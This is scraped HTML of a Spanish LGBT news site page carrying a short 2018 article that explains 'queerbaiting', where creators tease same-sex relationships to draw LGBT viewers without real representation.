				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15127 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/cruel-asesinato-una-mujer-trans-hotel/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/03/naomi-herst-asesinada-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/03/naomi-herst-asesinada-trans.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/03/naomi-herst-asesinada-trans-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/cruel-asesinato-una-mujer-trans-hotel/">Cruel asesinato de una mujer trans en un hotel</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-15064 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-cine-lgtb tag-personajes-lgtb tag-queerbaiting tag-series-lgtb">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="1270" height="720" src="https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg 1270w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2-600x340.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2-768x435.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2-1024x581.jpg 1024w" sizes="(max-width: 1270px) 100vw, 1270px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Qué es el &#8216;queerbaiting&#8217; y por qué se utiliza</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2018-03-23T14:34:11+02:00">23 marzo, 2018</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 5603</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza+https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>225</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza&url=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg&description=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza&amp;body=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>225</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>Imagínate esto: estás viendo <a href="https://ovejarosa.com/primera-vez-habra-chico-gay-una-las-series-mas-vistas-disney-channel/" target="_blank" rel="noopener noreferrer">tu serie favorita</a>, te emocionas cuando tus personajes favoritos del mismo sexo se acercan a su inevitable unión (que tú te lo crees, vaya)&#8230;y batacazo. Es mentira, puf, desaparece la magia.</p>
<p>Sin embargo,<strong> terminan en el amor hetero</strong> y te ves obligado a soportar parejas más y más heterosexuales haciendo añicos tus ilusiones.</p><div class="alQrkE1f" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p><img decoding="async" class="aligncenter size-medium wp-image-15065" src="https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting-600x400.jpg" alt="" width="600" height="400" srcset="https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting-272x182.jpg 272w, https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p><strong>¿Sabes cómo se llama eso?</strong> Queerbaiting. Es un término que se refiere a autores, escritores, guionistas, directores que intentan <strong>atraer a una audiencia LGBT</strong> haciendo creer que van a existir personajes LGTB pero no.</p>
<p>Al <strong>agregar subtexto homoerótico</strong> o tensión erótica entre dos personajes, por lo general, las audiencias LGBTQ son tentadas a sintonizar, sin darse cuenta de que nunca hubo una intención de elevar el subtexto a una relación real. Vamos, <strong>que nos engañan cruelmente</strong> porque somos un target que no quieren perderse pero sin dar nada a cambio.</p>
<figure id="attachment_248368" class="wp-caption alignnone"><img decoding="async" class="wp-image-248368 size-medium" src="https://www.pinknews.co.uk/images/2018/02/tumblr_mmfavgdQra1rr7o0bo1_1280-650x650.jpg" alt="" width="650" height="650" /><figcaption class="op-vertical-below op-left op-small wp-caption-text"></figcaption></figure>
<p>Si aún no lo has descubierto, se llama <strong>Queerbaiting</strong> porque implica atraer a una audiencia queer (entendemos queer por LGTB del inglés y no del significado en castellano). El que haya una posibilidad de personajes LGTB es suficiente para mantenernos interesadas, <strong>sin tener que representarnos realmente.</strong></p>
<p>Al igual que los personajes LGTB, <strong>los espectadores homosexuales son una minoría</strong>, y se cree que el Queerbaiting es una forma de atraerlos sin &#8216;agobiar&#8217; a su público principal, que puede sentirse incómodo con personajes abiertamente homosexuales, o que pueden no interesarse por ellos.</p>
<figure id="attachment_248383" class="wp-caption alignnone"><figcaption class="op-vertical-below op-left op-small wp-caption-text">Por suerte, hay unas pocas series, películas, libros (cada vez más) que nos alimentan mas que darnos migajas. Por eso damos <strong>gracias al universo</strong> por inspirar a guionistas y directores (y directoras) a crear series como The 100, <a href="https://ovejarosa.com/las-chicas-de-orange-new-black/" target="_blank" rel="noopener noreferrer">OITNB</a>, <a href="https://ovejarosa.com/razones-para-ver-sense8/" target="_blank" rel="noopener noreferrer">Sense8</a>, El cuento de la criada, Orphan Black, Anatomía de Grey, Pretty little liars, Flozmin, The black panther&#8230;</figcaption></figure>
</p><style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza+https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>225</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza&url=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fqueerbaiting-se-utiliza%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2018/03/queerbaiting2.jpg&description=Qu%C3%A9%20es%20el%20%27queerbaiting%27%20y%20por%20qu%C3%A9%20se%20utiliza' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon 